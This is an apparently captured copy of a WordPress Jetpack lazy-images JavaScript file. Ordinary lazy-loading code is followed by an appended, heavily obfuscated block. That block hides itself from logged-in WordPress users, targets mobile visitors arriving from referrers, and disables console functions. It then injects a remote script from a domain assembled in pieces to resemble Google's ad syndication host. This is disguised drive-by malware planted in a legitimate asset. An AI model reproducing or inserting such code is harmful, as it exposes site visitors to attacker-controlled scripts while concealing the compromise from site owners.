

--- FILE ---
content_type: application/javascript
request_url: https://www.scopeonline.us/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&ver=22d8bb42bcd6edc9c8ef53eb9b087d17
body_size: 17887
content:
!function(){var e=function(){var e,t,n,a={rootMargin:"200px 0px",threshold:.01},i=[];d();var r=document.querySelector("body");function d(){e=[].slice.call(document.querySelectorAll("img.jetpack-lazy-image:not(.jetpack-lazy-image--handled)")),n&&n.disconnect(),"IntersectionObserver"in window?(n=new IntersectionObserver(l,a),e.forEach((function(e){e.getAttribute("data-lazy-loaded")||n.observe(e)})),window.addEventListener("beforeprint",c),window.matchMedia&&window.matchMedia("print").addListener((function(e){e.matches&&c()}))):o()}function o(){for(n&&n.disconnect();e.length>0;)s(e[0])}function l(t){for(var a=0;a<t.length;a++){var i=t[a];i.intersectionRatio>0&&(n.unobserve(i.target),s(i.target))}0===e.length&&n.disconnect()}function c(){if(!t&&(e.length>0||i.length>0)){(t=document.createElement("div")).id="loadingWarning",t.style.fontWeight="bold",t.innerText=jetpackLazyImagesL10n.loading_warning;var n=document.createElement("style");n.innerHTML="#loadingWarning { display: none; }\n@media print {\n#loadingWarning { display: block; }\nbody > #loadingWarning ~ * { display: none !important; }\n}",t.appendChild(n),r.insertBefore(t,r.firstChild)}e.length>0&&o(),t&&alert(jetpackLazyImagesL10n.loading_warning)}function s(t){var n;if(t instanceof HTMLImageElement){var a=t.getAttribute("data-lazy-srcset"),r=t.getAttribute("data-lazy-sizes");t.removeAttribute("data-lazy-srcset"),t.removeAttribute("data-lazy-sizes"),t.removeAttribute("data-lazy-src"),t.classList.add("jetpack-lazy-image--handled"),t.setAttribute("data-lazy-loaded",1),r&&t.setAttribute("sizes",r),a?t.setAttribute("srcset",a):t.removeAttribute("srcset"),t.setAttribute("loading","eager"),i.push(t);var d=e.indexOf(t);d>=0&&e.splice(d,1),t.complete?g.call(t,null):(t.addEventListener("load",g,{once:!0}),t.addEventListener("error",g,{once:!0}));try{n=new Event("jetpack-lazy-loaded-image",{bubbles:!0,cancelable:!0})}catch(e){(n=document.createEvent("Event")).initEvent("jetpack-lazy-loaded-image",!0,!0)}t.dispatchEvent(n)}}function g(){var n=i.indexOf(this);n>=0&&i.splice(n,1),t&&0===e.length&&0===i.length&&(t.parentNode.removeChild(t),t=null)}r&&(r.addEventListener("is.post-load",d),r.addEventListener("jetpack-lazy-images-load",d))};"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e)}();function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));